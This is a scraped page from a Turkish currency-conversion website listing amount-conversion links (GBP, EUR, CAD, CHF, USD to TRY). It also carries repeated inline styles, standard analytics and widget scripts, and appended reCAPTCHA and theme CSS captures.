<li><a href="https://turkishad.com/gbp-try-35090">35090 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-652">652 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-11900">11900 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-26450">26450 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-2910">2910 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-2873">2873 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-1563">1563 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-27130">27130 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-5120">5120 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-2917">2917 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-6070">6070 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-2687">2687 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-15020">15020 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-8530">8530 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-eur-6300">6300 TRY kaç EUR</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-21780">21780 CHF kaç TRY</a></li>

</ul><br /></div>			</div>

	<div style="padding:12px;text-align:center;">
	<nav class="navigation pagination" aria-label="Yazı sayfalandırması">
		<h2 class="screen-reader-text">Yazı sayfalandırması</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://turkishad.com/page/10">Önceki</a>
<a class="page-numbers" href="https://turkishad.com/">1</a>
<a class="page-numbers" href="https://turkishad.com/page/2">2</a>
<a class="page-numbers" href="https://turkishad.com/page/3">3</a>
<a class="page-numbers" href="https://turkishad.com/page/4">4</a>
<a class="page-numbers" href="https://turkishad.com/page/5">5</a>
<a class="page-numbers" href="https://turkishad.com/page/6">6</a>
<a class="page-numbers" href="https://turkishad.com/page/7">7</a>
<a class="page-numbers" href="https://turkishad.com/page/8">8</a>
<a class="page-numbers" href="https://turkishad.com/page/9">9</a>
<a class="page-numbers" href="https://turkishad.com/page/10">10</a>
<span aria-current="page" class="page-numbers current">11</span>
<a class="page-numbers" href="https://turkishad.com/page/12">12</a>
<a class="page-numbers" href="https://turkishad.com/page/13">13</a>
<a class="page-numbers" href="https://turkishad.com/page/14">14</a>
<a class="page-numbers" href="https://turkishad.com/page/15">15</a>
<a class="page-numbers" href="https://turkishad.com/page/16">16</a>
<a class="page-numbers" href="https://turkishad.com/page/17">17</a>
<a class="page-numbers" href="https://turkishad.com/page/18">18</a>
<a class="page-numbers" href="https://turkishad.com/page/19">19</a>
<a class="page-numbers" href="https://turkishad.com/page/20">20</a>
<a class="page-numbers" href="https://turkishad.com/page/21">21</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://turkishad.com/page/393">393</a>
<a class="next page-numbers" href="https://turkishad.com/page/12">Sonraki</a></div>
	</nav></div>

		</main><!-- #main -->
	</div><!-- #primary -->
		</div>
				<div class="col-md-3">
			
<aside id="secondary" class="widget-area">
	<section id="categories-2" class="widget sidebar widget_categories"><h2 class="widget-title">Kategori:</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://turkishad.com/category/rates">Rates</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://turkishad.com/category/forecast">Tahmini döviz kurları</a>
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget sidebar widget_custom_html"><h2 class="widget-title">Tahmin:</h2><div class="textwidget custom-html-widget"><ul>
<li class="cat-item cat-item-3"><a href="/dolar-kuru-tahmini">USD-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/euro-kuru-tahmini">EUR-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/ingiliz-sterlini-kuru-tahmini">GBP-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/isvicre-frangi-kuru-tahmini">CHF-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/kanada-dolari-kuru-tahmini">CAD-TRY</a>
</li>
</ul></div></section><section id="custom_html-4" class="widget_text widget sidebar widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START ExchangesBoard döviz kurları widget`ının kodu --> <div id="exchangesboard-widget__vertical-rates" style="height: 226px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://tr.exchangesboard.com/">Döviz kurları</a> tarafından temsil edilen ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="tr" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="try" data-currencies-to="usd,eur,cad,gbp" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END ExchangesBoard döviz kurları widget`ının kodu --> </div></section></aside><!-- #secondary -->
		</div>
			</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
			<div class="footer-middle space-padding bg-dark">
			<div class="container">
				<div class="row">
					<div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54284731, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54284731" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div></div>				</div>
			</div>
		</div>
			<div class="footer-bottom">
				<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="site-info"><a href="/">Döviz kurları</a>
				<span class="sep"> | </span>
Türk Lirası, dolar, euro ve diğer para birimleri bugün ne kadar?
					</div><!-- .site-info -->
				</div>
				<div class="col-md-6">
					<div class="footer-menu text-right">
											</div>
				</div>
			</div>
		</div>
		
		</div>
	<div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://tr.exchangesboard.com/">ExchangesBoard</a> | <a href="https://rawmexico.com/">México</a>  | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
	</footer><!-- #colophon -->
</div><!-- #page -->




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P2ksh4vFnzPhxaJgaDEtCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277207140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4
body_size: 1547
content:
body{
    word-wrap: break-word;
    overflow-x: hidden;
}
h1,h2,h3,h4{
    color:#6b7074;
}
a{
    color:inherit;
}
img {
    max-width: 100%;
    height: auto;
}
.site-title {
    font-size: 28px;
    margin: 7px 0;
}
.site-title a{
    color: inherit;
    text-decoration: none;
}
.card.post-card {
    min-height: 500px;
    margin-bottom: 25px;
}
.card.row.gute-row {
    flex-direction: unset !important;
}
/*calender widget*/
.calendar_wrap
 tr {
    border-bottom: 1px solid #ccc;
}
.calendar_wrap
 td, .calendar_wrap
 th {
    border-right: 1px solid #ccc;
    padding: 5px;
    text-align: center;
}
.calendar_wrap
 tr:first-child {
    border-top: 1px solid #ccc;
}
.calendar_wrap table {
    border-left: 1px solid #ccc;
    width: 100%;
}
#wp-calendar caption {
    border: 1px solid #ccc;
    padding: 10px 0;
    color: #000;
}
select {
    max-width: 100%;
}
.tagcloud a {
    font-size:  14px !important;
    border:  1px solid #ccc;
    padding: 1px 10px;
    margin: 0 5px 5px 0;
    display:  inline-block;
}

.tagcloud a:hover {
    background: #ededed;
}
.card-footer {
    font-size: 70%;
    opacity: 0.8;
}
span.cat-links {
    display:  block;
    margin: 5px 0;
}

.card-footer span a, .card-footer span i {
    margin-right: 2px;
}
span.tags-links {
    margin-right: 10px;
}
span.author img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.card-meta {
    text-align:  center;
    background-color: #fff;
    padding: 1px;
    width: 100%;
    margin: auto;
    font-size: 80%;
}

.card-img-set {
    position: relative;
	width:100%;
}
.list-post .card-img-set {
	width:auto;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-author.vcard img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #555;
    margin-right: 10px;
}
.comments-title {
    font-size: 30px;
}
.comment-author.vcard {margin-bottom: 8px;}
.comment-metadata {
    font-size: 90%;
    margin-bottom: 10px;
    margin-left: 40px;
    margin-top: -10px;
}
ol.comment-list,ul.comment-list {
    padding: 0 20px;
    margin: 0;
}

.comment-list li article {
    padding: 10px;
}

ol.comment-list li, ul.comment-list li {
    padding-left: 15px;
}

.comment-form input, .comment-form textarea {
    width: 100%;
    padding: 10px;
}

.comment-form input#submit {
    width: auto;
}
.comment-form input {
    width: 60%;
}

.comment-form label {
    display: block;
}

input#wp-comment-cookies-consent {
    width: inherit;
}
.wodry-flipping {
    display: inline-block;
    position: relative;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin-x: 50%;
}
.wodry-flipping .front-face, .wodry-flipping .back-face {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}
.wodry-flipping .front-face {
    position: absolute;
}
.wodry-flipping .back-face {
    position: relative;
}
.space-padding{
    padding: 90px 0;
}

/*
*single style
*/
h1.entry-title {
    font-size: 36px;
}
h3.comment-reply-title,
h1.entry-title,
h2.comments-title {
    border-left: 2px solid #ccc;
    padding-bottom: 0px;
    margin-bottom: 15px;
    padding-left: 10px;
}
.post-thumbnail {
    margin-bottom: 20px;
}

.single-meta {
    margin: 18px 0 25px 10px;
    font-size: 90%;
}
footer.entry-footer {
    margin: 20px 0;
}
.nav-links {
    padding: 10px 0;
    display:  block;
    width:  100%;
    overflow:  hidden;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin: 40px 0;
}

.nav-next,.nav-previous {
    display:  inline-block;
    width: 45%;
    float: left;
}

.single footer.entry-footer span {
    font-size: 90%;
    color: #888;
}

.nav-previous {
    margin-right:  5%;
}

.nav-next {
    margin-left: 5%;
}




/*Table style*/
table {
    border-collapse: collapse;
    width: 100%;
}

table td, table th {
    border: 1px solid #ddd;
    padding: 8px;
}

table tr:nth-child(even){background-color: #f2f2f2;}

table tr:hover {background-color: #ddd;}

table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #ccc;
    color: #000;
}

/*Input style*/

input[type="submit"] {
    background:  #000;
    color: #fff;
}
input[type="submit"]:hover {
    background: #555;
}
input[type="text"], input[type="password"] {
    border: 1px solid #ccc;
}
.error-404 label {
    display:  block;
    margin-bottom: 10px;
}

.row.widget-404 {
    margin-top: 50px;
}

/* -------------------------------------------------------------------
